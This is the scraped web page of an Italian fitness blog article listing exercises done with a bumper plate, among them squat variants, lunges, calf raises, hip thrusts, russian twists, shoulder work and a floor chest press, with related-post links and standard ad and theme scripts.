class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Le_varianti_dello_Squat" >Le varianti dello Squat</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Affondi" >Affondi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Calf_raise" >Calf raise</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Hip_thrust_e_bridge" >Hip thrust e bridge</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Addominali_dacciaio_con_il_russian_twist" >Addominali d&#8217;acciaio con il russian twist</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Tutto_sulle_spalle" >Tutto sulle spalle</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Last_but_not_least_unalternativa_alla_panca_piana" >Last but not least: un&#8217;alternativa alla panca piana</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Il_bumper_plate_come_attrezzo_a_se_stante_10_esercizi_da_includere_negli_allenamenti"></span>Il bumper plate come attrezzo a sé stante: 10 esercizi da includere negli allenamenti<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" width="300" height="200" class="alignleft size-medium wp-image-7143" src="https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-300x200.jpg" alt="Bumper plates e Chipper WOD" srcset="https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-600x400.jpg 600w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-768x512.jpg 768w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-1024x683.jpg 1024w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-750x500.jpg 750w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557-1140x760.jpg 1140w, https://crossmag.it/wp-content/uploads/2019/08/black-bumper-plates-dirty-161557.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />Perché il bumper plate può diventare <strong>un attrezzo assolutamente indipendente</strong>, scambiandosi di ruolo con manubri e kettlebell.</p>
<p>Vediamo una bella lista di esercizi da fare con un bumper plate, <strong>ottimi anche per quando non hai manubri o kettlebell</strong> a portata.</p>
<p>E buon divertimento.</p>
<h3><span class="ez-toc-section" id="Le_varianti_dello_Squat"></span>Le varianti dello Squat<span class="ez-toc-section-end"></span></h3>
<p>Primo utilizzo, e più importante: il bumper come implemento per caricare lo squat. Le due varianti migliori:</p>
<ul>
<li><strong>goblet squat</strong>: il disco viene tenuto contro il petto. Puoi eventualmente aumentare la difficoltà tenendo le braccia distese di fronte a te.</li>
<li><a href="https://crossmag.it/cinque-consigli-per-un-overhead-da-paura-e-senza-malanni/" target="_blank">OH squat: si spiega da solo</a>.</li>
</ul>
<p>Puoi inoltre utilizzare il bumper plate come carico per il <a href="https://crossmag.it/bulgarian-split-squat-tutti-i-vantaggi-dellunilaterale/" target="_blank">bulgarian split squat</a>.</p>
<h3><span class="ez-toc-section" id="Affondi"></span>Affondi<span class="ez-toc-section-end"></span></h3>
<p>Ancora gambe. Il <a href="https://crossmag.it/affondi-come-fare-lunge-vivere-felici-e-avere-belle-gambe/" target="_blank">lunge</a> può essere caricato tenendo un disco contro il petto, con entrambe le mani. Anche in questo caso, puoi fare affondi classici, laterali, back lunges.</p>
<h3><span class="ez-toc-section" id="Calf_raise"></span>Calf raise<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" width="300" height="200" class="alignleft size-medium wp-image-13021" src="https://crossmag.it/wp-content/uploads/2021/10/bumper-plates-rogue-300x200.jpg" alt="bumper plate rogue" srcset="https://crossmag.it/wp-content/uploads/2021/10/bumper-plates-rogue-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2021/10/bumper-plates-rogue-600x399.jpg 600w, https://crossmag.it/wp-content/uploads/2021/10/bumper-plates-rogue.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />Ok, in questo caso il bumper si usa soltanto come un rialzo. Quando fai i calf raise, parti con la pianta del piede sul bordo del bumper poggiato a terra. In questo modo, <strong>otterrai un ROM maggiore</strong>.</p>
<p>Un trucco ulteriore, già che ci siamo: usa il metodo dei due secondi per eseguire la rep. 2 secondi il movimento ascendente, due secondi di pausa in alto strizzando il muscolo, due secondo di discesa.</p>
<h3><span class="ez-toc-section" id="Hip_thrust_e_bridge"></span>Hip thrust e bridge<span class="ez-toc-section-end"></span></h3>
<p>Lavora glutei e lombardi a meraviglia con la <a href="https://crossmag.it/hip-thrust-glutei-acciaio/" target="_blank">variante dell&#8217;hip thrust</a> o, se non hai un appoggio per la schiena, del bridge. Vantaggio: non devi ingegnarti per infilarti sotto al bilanciere.</p>
<p>Vuoi un altro esercizio per lombari (e per i <a href="https://crossmag.it/muscoli-femorali-cosa-sono-e-come-allenarli/" target="_blank">bicipiti femorali</a>)? Esegui uno stacco da terra a gambe tese utilizzando il bumper come peso.</p>
<h3><span class="ez-toc-section" id="Addominali_dacciaio_con_il_russian_twist"></span>Addominali d&#8217;acciaio con il russian twist<span class="ez-toc-section-end"></span></h3>
<p>Il russian twist è un ottimo esercizio per <strong>lavorare core e addominali laterali</strong>. Sedere a terra, gambe leggermente sollevate e dritte di fronte a te, il bumper tenuto di fronte a te con le braccia tese. Esegui ora il twist, portando il peso verso destra e verso sinistra, alternativamente.</p>
<h3><span class="ez-toc-section" id="Tutto_sulle_spalle"></span>Tutto sulle spalle<span class="ez-toc-section-end"></span></h3>
<p>Il disco è <strong>un ottimo carico per lavorare i deltoidi</strong>. Il mio consiglio è di costruire un circuito ad alta intensità (molte rep, poche pause) per esaurire le spalle a fine allenamento. Includi:</p>
<ul>
<li>lento avanti</li>
<li>front raise</li>
<li>OH hold and carry: tieni il disco alto sopra la testa, e percorri la palestra</li>
</ul>
<p>Per le spalle esiste un realtà <strong>una pletora di altri esercizi</strong>. Se al tua mobilità te lo permette, puoi includere anche gli &#8220;otto&#8221;, il &#8220;volante&#8221;, le alzate oblique. Nomi bizzarri &#8211; tutti da googlare &#8211; che in realtà rispondono all&#8217;esigenza principale dei deltoidi: essere lavorati su ogni angolo di movimento.</p>
<h3><span class="ez-toc-section" id="Last_but_not_least_unalternativa_alla_panca_piana"></span>Last but not least: un&#8217;alternativa alla panca piana<span class="ez-toc-section-end"></span></h3>
<p>È la <strong>chest press</strong>. La puoi fare anche a terra &#8211; nel caso sciagurato che tu non abbia una panca a portata: disteso sul pavimento, bumper sul petto afferrato con entrambe le mani, spingi ad estensione completa (con movimento esplosivo) e torni alla posizione di partenza con movimento lento e controllato.</p>
<p>&nbsp;</p>
<p><em>Abbiamo attivato un bel po&#8217; di sconti sul nostro canale Telegram Fitness &amp; Sport: dal 30 al 70% su tutte le categorie sportive! Trovi tutto qui</em> <span class="_5mfr"><span class="_6qdm">?</span></span></p>
<p><a class="btn btn-default" href="//t.me/crossoffertesport">ISCRIVITI AL CANALE FITNESS &amp; SPORT</a><br />
Photos: <a href="https://unsplash.com" target="_blank">Unsplash.com</a></p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/allenamenti/" rel="tag">allenamenti</a><a href="https://crossmag.it/tag/allenamento-glutei/" rel="tag">allenamento glutei</a><a href="https://crossmag.it/tag/attrezzatura/" rel="tag">attrezzatura</a><a href="https://crossmag.it/tag/gambe/" rel="tag">gambe</a><a href="https://crossmag.it/tag/spalle/" rel="tag">spalle</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/hafthor-bjornsson-ci-racconta-la-sua-dieta-e-cosa-mangia-nel-suo-cheat-day/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Hafthor Björnsson ci racconta la sua dieta e cosa mangia nel suo cheat day</h3>
        </a>
    
            <a href="https://crossmag.it/6-benefici-per-la-salute-del-ribes-nero/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">6 benefici per la salute del ribes nero</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_13213_0_696fa579f04e8   " data-unique="jnews_module_13213_0_696fa579f04e8">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20490 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-clean tag-tall-clean tag-tall-power-clean">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/tall-clean-esercizio-tecnica-benefici/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/3-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/tall-clean-esercizio-tecnica-benefici/">Tall clean: cos’è, a cosa serve e come farlo bene per migliorare il clean</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/tall-clean-esercizio-tecnica-benefici/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20488 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-esercizi tag-squat-depth tag-squat-profondo">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/squat-profondo-come-migliorare-squat-depth/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/1-1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/1-1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/1-1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/1-1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/1-1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/squat-profondo-come-migliorare-squat-depth/">Squat profondo: come migliorare lo squat depth (senza “barare” con la tecnica)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/squat-profondo-come-migliorare-squat-depth/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20472 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-bar-facing-burpee tag-burpee tag-cardio">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/bar-facing-burpees-perche-dovresti-farli/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/2-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/2-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/2-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/2-2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/2-2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/bar-facing-burpees-perche-dovresti-farli/">Perché dovresti fare Bar Facing Burpees: il movimento più sottovalutato del CrossFit®</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/bar-facing-burpees-perche-dovresti-farli/" ><i class="fa fa-clock-o"></i> December 16, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20463 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-decompressione-discale tag-esercizi-schiena tag-mal-di-schiena tag-schiena">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/esercizi-decompressione-discale/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/esercizi-decompressione-discale/">Decompressione discale: i migliori esercizi per ridurre dolore e tensione vertebrale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/esercizi-decompressione-discale/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20353 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-pike-push-up tag-v-push-up">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/pike-push-up-guida-benefici-progressioni/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/10/3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/10/3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/10/3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/10/3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/10/3-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/pike-push-up-guida-benefici-progressioni/">Pike Push-Up: guida completa per esecuzione, benefici e progressioni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/pike-push-up-guida-benefici-progressioni/" ><i class="fa fa-clock-o"></i> October 16, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20205 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-deltoidi tag-esercizi-schiena tag-romboidi tag-trapezi">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/4-esercizi-da-fare-a-casa-per-una-schiena-forte-e-a-prova-di-infortuni/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/4-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/4-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/08/4-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/08/4-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/08/4-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/esercizi/" class="category-esercizi">Esercizi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/4-esercizi-da-fare-a-casa-per-una-schiena-forte-e-a-prova-di-infortuni/">4 esercizi da fare a casa per una schiena forte e a prova di infortuni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/4-esercizi-da-fare-a-casa-per-una-schiena-forte-e-a-prova-di-infortuni/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_13213_0_696fa579f04e8 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":13213,"include_category":"1175","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="13213" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_13213_1_696fa57a01e3a   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13213_2_696fa57a02508  normal " data-unique="jnews_module_13213_2_696fa57a02508">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-17178 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-dolore-muscolare tag-shin-splits tag-tibia">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/esercizi-per-la-tibia/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2024/02/esercizi-tibia-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2024/02/esercizi-tibia-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2024/02/esercizi-tibia-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2024/02/esercizi-tibia-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2024/02/esercizi-tibia-1140x815.jpg 1140w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/esercizi-per-la-tibia/">Prevenire e Alleviare il Dolore alle Tibie: i Migliori Esercizi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/esercizi-per-la-tibia/" ><i class="fa fa-clock-o"></i> February 16, 2024</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-9678 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-allenamento-a-casa tag-braccia tag-curl tag-dip tag-esercizi-corpo-libero tag-french-press tag-upper-body">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/03/152-2-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="braccia" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/152-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/152-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/152-2-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/">Io resto a casa: 7 esercizi per braccia e spalle</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/io-resto-a-casa-7-esercizi-per-braccia-e-spalle/" ><i class="fa fa-clock-o"></i> March 26, 2020</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_13213_2_696fa57a02508 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_696fa57a065b2"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-13213 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
